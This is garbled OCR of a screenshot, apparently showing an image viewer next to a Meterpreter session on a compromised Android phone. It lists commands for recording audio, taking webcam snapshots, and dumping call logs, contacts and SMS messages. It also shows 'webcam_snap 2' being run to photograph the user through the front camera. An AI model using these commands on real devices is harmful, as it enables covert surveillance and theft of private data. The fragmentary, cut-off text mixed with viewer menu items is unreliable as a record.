 Places Image Viewer Mon 16:34 1
ome
wsXDoyvV.JPG
Edit View Go Help
evious Next
Properties
General
DoyvV.JPG
pixels
:
pixels
image
e:
MB
root
Metadata
re Value:
ure Time:
sec.
record_mic Record audio from the d
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the
webcam_stream Play a video stream from
Android Commands
================
Command Description
------- -----------
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long usin
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap 2
[*] Starting...
Music
Pictures
ptvHDgMj.JPG
wsXDoyvV.JPG